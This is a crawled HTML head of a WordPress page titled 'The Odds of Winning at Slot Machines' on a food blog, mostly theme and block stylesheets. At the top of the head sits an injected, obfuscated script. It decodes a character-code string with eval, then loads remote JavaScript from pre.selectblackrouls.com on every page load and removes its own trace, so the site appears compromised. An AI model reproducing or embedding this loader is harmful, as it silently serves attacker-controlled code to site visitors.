

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://academiascoruna.com/index.php/2022/07/13/the-odds-of-winning-at-slot-machines/
body_size: 17442
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>The Odds of Winning at Slot Machines &#8211; Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini &raquo; Feed" href="http://academiascoruna.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2022%2F07%2F13%2Fthe-odds-of-winning-at-slot-machines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facademiascoruna.com%2Findex.php%2F2022%2F07%2F13%2Fthe-odds-of-winning-at-slot-machines%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsair-theme-fonts-css' href='http://academiascoruna.com/wp-content/fonts/a3ad48b975c04fbe7c659bfd520aed52.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://academiascoruna.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://academiascoruna.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://academiascoruna.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://academiascoruna.com/wp-content/themes/newsair/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
